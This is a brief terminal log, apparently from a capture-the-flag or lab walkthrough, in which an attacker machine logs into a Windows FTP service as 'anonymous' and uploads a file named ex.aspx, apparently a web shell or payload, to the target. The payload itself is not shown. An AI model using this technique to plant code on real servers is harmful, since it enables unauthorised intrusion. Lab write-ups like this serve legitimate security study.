 root@kali:~/Desktop# ftp 10.10.10.5
Connected to 10.10.10.5.
220 Microsoft FTP Service
Name (10.10.10.5:root): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> put ex.aspx
local: ex.aspx remote: ex.aspx
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
2867 bytes sent in 0.00 secs (35.0536 MB/s)
ftp>